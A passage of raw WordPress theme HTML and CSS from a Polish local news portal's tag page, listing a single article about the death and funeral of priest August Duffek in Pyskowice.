                }.ie10 .tdi_64 .td-image-container,
				.ie11 .tdi_64 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: none;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: none;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-module-title a{
					color: #444444;
				}body .tdi_64 .td_module_wrap:hover .td-module-title a,
				.tdi_64 .tdb-aj-cur-element .entry-title a{
					color: #f78c8c !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_64 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_64 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_64 .result-msg{
                    padding: 0 0 10px;
                }.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infopyskowice.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Szukaj</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infopyskowice.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ks. duffek pyskowice pogrzeb</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: ks. duffek pyskowice pogrzeb</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-734 post type-post status-publish format-standard has-post-thumbnail category-powiat-gliwicki category-pyskowice category-wazne tag-info-pyskowice tag-infopyskowice tag-ks-august-duffek tag-ks-duffek-pyskowice tag-ks-duffek-pyskowice-pogrzeb tag-portal-pyskowice tag-powiat-gliwicki tag-powiat-gliwicki-informacje tag-pyskowice tag-pyskowice-24 tag-um-pyskowice tag-wiadomosci-pyskowice tag-wiadomosci-z-pyskowic" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://infopyskowice.pl/zmarl-ks-august-duffek-kiedy-pogrzeb/" rel="bookmark" class="td-image-wrap" title="Zmarł ks. August Duffek. Kiedy pogrzeb?">
                                
                                <img class="entry-thumb" src="https://infopyskowice.pl/wp-content/uploads/2021/06/500dufekwww-768x513.jpg" alt="Zmarł ks. August Duffek. Kiedy pogrzeb?" title="Zmarł ks. August Duffek. Kiedy pogrzeb?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://infopyskowice.pl/i/powiat-gliwicki/">Powiat gliwicki</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://infopyskowice.pl/zmarl-ks-august-duffek-kiedy-pogrzeb/" rel="bookmark" title="Zmarł ks. August Duffek. Kiedy pogrzeb?">
                            Zmarł ks. August Duffek. Kiedy pogrzeb?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://infopyskowice.pl/author/lukasz/">redakcja</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-07T11:18:06+00:00" >7 czerwca 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://infopyskowice.pl/zmarl-ks-august-duffek-kiedy-pogrzeb/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }.tdi_66 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#000000,#222222);background: linear-gradient(-90deg,#000000,#222222);
                }
</style>
<div class="tdi_65_rand_style td-element-style" ></div><div id="tdi_67" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
padding-top:60px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:18px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75 .tdb-logo-a,
                .tdi_75 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_75 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_75 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Molle !important;font-size:30px !important;line-height:1.4 !important;;
                }.tdi_75 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_76{
                    text-align: left !important;
                }.tdi_76 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_76 .tdm-descr a{
                    color: #0070be;
                }.tdi_76 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">infopyskowice.pl to niezależny portal informacyjny. Prowadzony jest przez doświadczonych dziennikarzy. 

</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_78 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_78 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_78 .tdm-social-item{
					background: #0070be;
				}body .tdi_78 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #0070be;
				}.tdi_78 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_78 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_78 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_78"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ipyskowice"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/ipyskowice" class="tdm-social-text">Facebook</a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_81 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_81 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_81 .td_quote_on_blocks,
            .td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_81 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_81 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-read-more a,
            .td-theme-wrap .tdi_81 .td-weather-information:before,
            .td-theme-wrap .tdi_81 .td-weather-week:before,
            .td-theme-wrap .tdi_81 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,
            .td-theme-wrap .tdi_81 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_81 .td-block-title{
					text-align: left;
				}body .tdi_81.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_81.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_81.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_81.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_81.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_81.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_82 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_82 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_82 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ea1717;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82 .td-author-date{
					display: none;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: none;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ea1717;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #0070be !important;
				}.tdi_82 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.4 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_82 .td-read-more a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -3px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
